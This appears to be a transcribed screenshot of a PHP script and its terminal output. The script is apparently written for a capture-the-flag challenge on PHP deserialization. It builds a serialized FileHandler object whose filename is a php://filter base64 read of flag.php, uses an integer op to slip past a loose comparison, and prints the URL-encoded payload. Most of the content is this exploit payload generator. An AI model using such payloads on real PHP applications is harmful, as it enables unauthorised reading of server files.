 6
7 class FileHandler {
8
9 public $op = 2;
10 public $filename = "php://filter/read=convert.base64-encode/resource=flag.php";
11 public $content;
12
13 // function __construct() {
14 //     $op = "2a";
15 //     $filename = "php://filter/read=convert.base64-encode/resource=flag.php";
16 //     $content = "Hello World!";
17 //     $this->process();
18 // }
19 }
20 $a = new FileHandler();
21 echo urlencode(serialize($a));
22
23 //     public function process() {
24 //         if($this->op == "1") {
25 //             $this->write();
26 //         } else if($this->op == "2") {
27 //             $res = $this->read();
28 //             $this->output($res);
29 //         } else {
30 //             $this->output("Bad Hacker!");
问题 输出 调试控制台 终端
nning] php "c:\Users\qiyue\Desktop\新建文件夹 (3)\Untitled-1.php"
1:"FileHandler":3:{s:5:"
ne] exited with code=0 in 0.119 seconds
nning] php "c:\Users\qiyue\Desktop\新建文件夹 (3)\Untitled-1.php"
A11%3A%22FileHandler%22%3A3%3A%7Bs%3A5%3A%22%00%2A%00op%22%3Bi%3A2%3Bs%3A11%3A%22%00%2A%00fi
ne] exited with code=0 in 0.086 seconds
nning] php "c:\Users\qiyue\Desktop\新建文件夹 (3)\Untitled-1.php"
A11%3A%22FileHandler%22%3A3%3A%7Bs%3A2%3A%22op%22%3Bi%3A2%3Bs%3A8%3A%22filename%22%3Bs%3A57%
ne] exited with code=0 in 0.08 seconds